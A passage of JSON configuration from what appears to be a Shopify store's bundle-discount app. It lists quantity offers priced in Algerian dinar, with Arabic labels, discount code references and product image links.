DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1455899934973","code":"RSI_QUANTITY_152475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763884837110,"type":"quantity-offer","isActive":true,"name":"4600 DA","pIds":["9059225927933"],"offers":[{"pos":0,"title":"1X 4600 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 4140 DA ","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1455900131581","code":"RSI_QUANTITY_151475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 3910 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1455899934973","code":"RSI_QUANTITY_152475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763885358996,"type":"quantity-offer","isActive":true,"name":"3200 DA","pIds":["9059227402493"],"offers":[{"pos":0,"title":"1X 3200 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 2880 DA ","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1455900131581","code":"RSI_QUANTITY_151475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 2720 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1455899934973","code":"RSI_QUANTITY_152475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763885681756,"type":"quantity-offer","isActive":true,"name":"2100 DA","pIds":["9059227599101"],"offers":[{"pos":0,"title":"1X 2100 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 1785 DA ","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1455900131581","code":"RSI_QUANTITY_151475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 1680 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1455899934973","code":"RSI_QUANTITY_152475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763886206366,"type":"quantity-offer","isActive":true,"name":"3100 DA","pIds":["8309602746621"],"offers":[{"pos":0,"title":"1X 3100 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 2790 DA ","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475825139965","code":"RSI_QUANTITY_651543739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 2635 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475824451837","code":"RSI_QUANTITY_652643739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763886411368,"type":"quantity-offer","isActive":true,"name":"2600 DA","pIds":["8261931794685"],"offers":[{"pos":0,"title":"1X 2600 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 2210 DA ","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1455900131581","code":"RSI_QUANTITY_151475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 2080 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1455899934973","code":"RSI_QUANTITY_152475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763939595974,"type":"quantity-offer","isActive":false,"name":"3200 da offre","pIds":["8846136574205"],"offers":[{"pos":0,"title":"اشتري 1 و احصل على 1 مجانا","qty":2,"ds":{"t":"fixed","v":320000,"d":{"id":"gid://shopify/DiscountCodeNode/1475825008893","code":"RSI_QUANTITY_680743739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_a2e38132-2365-4c08-acff-e618e6d7f805.png?v=1763940189https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_a2e38132-2365-4c08-acff-e618e6d7f805.png?v=1763940189","hideOldP":true},{"pos":1,"title":"اشتري 2 و احصل على 2 مجانا","qty":4,"ds":{"t":"fixed","v":640000,"d":{"id":"gid://shopify/DiscountCodeNode/1475825074429","code":"RSI_QUANTITY_681743739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_b133e9e4-6682-44bb-acd8-e1608cf73980.png?v=1763940191https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_b133e9e4-6682-44bb-acd8-e1608cf73980.png?v=1763940191","hideOldP":true}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763980131040,"type":"quantity-offer","isActive":true,"name":"2300 DA","pIds":["9059937911037"],"offers":[{"pos":0,"title":"1X 2300 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 1955 DA ","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1455900131581","code":"RSI_QUANTITY_151475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 1840 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1455899934973","code":"RSI_QUANTITY_152475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 29%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1763994676602,"type":"quantity-offer","isActive":false,"name":"4200 DA ","pIds":["9059883778301"],"offers":[{"pos":0,"title":"1X 4200 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 3780 DA ","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475825303805","code":"RSI_QUANTITY_711843739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 3570 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475825336573","code":"RSI_QUANTITY_712943739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1764128907507,"type":"quantity-offer","isActive":true,"name":"Donu1t","pIds":["9060716183805"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/10_5252d609-6549-4ffc-85a3-71dfd50d84b4.png?v=1764135939","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب واحدة و احصل على الثانية مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/11_f2476f87-3187-4a58-b57a-cb5aa4aaed81.png?v=1764135939","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764136733375,"type":"quantity-offer","isActive":true,"name":"Elastic","pIds":["9059878764797"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_e322e1d2-3fc3-4e16-af16-c31eb4f3c0cf.png?v=1764137198","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب واحدة و احصل على الثانية مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_f2185bb4-98d1-4d04-8f48-701d69036749.png?v=1764137199","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764137360054,"type":"quantity-offer","isActive":true,"name":"Raclett1e - B1G1","pIds":["8875313398013"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/13.png?v=1764137654","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب واحدة و احصل على الثانية مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/12_3133b5ad-ec50-418d-a6dd-2f7127de54d7.png?v=1764137654","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764140918819,"type":"quantity-offer","isActive":true,"name":"Pilates","pIds":["9059883778301"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/3_dfd0a873-62dd-4491-a48d-dd0c66d54167.png?v=1764141192","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب واحدة و احصل على الثانية مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/4_8c693cd0-055b-4f00-b344-51b12fd6295a.png?v=1764141192","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764141435894,"type":"quantity-offer","isActive":true,"name":"Waffl1e - B1G1","pIds":["9060725817597"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/5_adcf2e94-e9f5-411c-ad9b-9a76bbdf3361.png?v=1764141192","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب 1 و احصل على 1 مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/6_27230bed-b614-4d2a-93ff-e31ddd8fec0b.png?v=1764141192","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764141645043,"type":"quantity-offer","isActive":true,"name":"Crystal1 - B1G1","pIds":["9060799086845"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/8_af79b3bf-fc68-47e9-b4c4-332960c8d21f.png?v=1764141192","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب 1 و احصل على 1 مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/7_5e29e3af-151b-4268-8485-ff3dc6a0255c.png?v=1764141192","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764143179182,"type":"quantity-offer","isActive":true,"name":"Senso1r","pIds":["8262108020989"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_0729b276-8b8b-4bfb-b0b5-2df67dd8b9a5.png?v=1764143003","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب واحدة و احصل على الثانية مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_a45e2b66-bcc6-4bb0-a86a-26fbc5c00358.png?v=1764143003","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764146699708,"type":"quantity-offer","isActive":true,"name":"Combinatio1n - B1G1","pIds":["8815113240829"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_7c83851a-6c1b-4ebe-b2b7-f22ce08033f2.png?v=1764146465","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب واحدة و احصل على الثانية مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_237b3d8d-a4cd-4331-96a2-e570eb696114.png?v=1764146466","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764148121619,"type":"quantity-offer","isActive":true,"name":"dispense1r","pIds":["8247295574269"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_e71c0c3d-6a8e-4617-a05c-e0b7e1be1592.png?v=1764148436","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب واحدة و احصل على الثانية مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_aa9c73d0-3749-47cd-b216-e3523079987c.png?v=1764148480","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764149090162,"type":"quantity-offer","isActive":true,"name":"Doublended","pIds":["9042508644605"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/7_0c448b31-7ee6-40fd-8245-ac0651f0c3aa.png?v=1764149384","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب واحدة و احصل على الثانية مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/8_a0e791b5-a5a5-4e22-a18b-65032125c8fc.png?v=1764149400","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764149831099,"type":"quantity-offer","isActive":true,"name":"Foldabl1e - B1G1","pIds":["8944290169085"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/1_c2755b6a-c113-4bd7-9cd9-69b57d8540b8.png?v=1764150176","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب واحدة و احصل على الثانية مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/2_b590f65c-4544-4235-8c02-0bb0a3eeb9a0.png?v=1764150176","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764164837705,"type":"quantity-offer","isActive":true,"name":"Temperature","pIds":["9063159169277"],"offers":[{"pos":0,"title":"اطلب واحدة فقط","qty":1,"ds":{"t":"none","v":0,"d":{"id":"gid://shopify/DiscountCodeNode/1475834347773","code":"RSI_QUANTITY_512082665"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/10_5252d609-6549-4ffc-85a3-71dfd50d84b4.png?v=1764135939","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false},"hideOldP":false},{"pos":1,"title":"اطلب واحدة و احصل على الثانية مجانا","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0)","pres":true,"plaque":"العرض ينتهي قريباً","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0679/8065/6893/files/11_f2476f87-3187-4a58-b57a-cb5aa4aaed81.png?v=1764135939","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"template":"classic","useComparePrice":true},{"id":1764165730992,"type":"quantity-offer","isActive":true,"name":"1800 da (copy)","pIds":["8711150207229","8711678656765","8754112561405","8758962028797","8760712429821","8773229969661","8742140543229","8250184532221","8821604483325","8258047639805","8826964934909","8834239135997","8254307270909","8257300201725","8878949925117","8945090986237","9038617280765"],"offers":[{"pos":0,"title":"1X 1800 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 1530 DA ","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1455900131581","code":"RSI_QUANTITY_151475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 1440 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1455899934973","code":"RSI_QUANTITY_152475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 